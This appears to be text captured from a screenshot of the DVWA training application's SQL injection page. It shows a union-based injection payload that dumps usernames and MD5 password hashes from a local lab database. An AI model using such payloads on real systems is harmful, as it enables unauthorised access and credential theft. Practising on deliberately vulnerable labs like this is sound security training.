 Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' union select user,password from users#
First name: admin
Surname: admin
ID: 1' union select user,password from users#
First name: admin
Surname: 21232f297a57a5a743894a0e4a801fc3
ID: 1' union select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Fir...
127.0.0.1/dvwa/vulnerabilities/sqli/session-input.php#
Session ID: 1' union select user,password from users#
Submit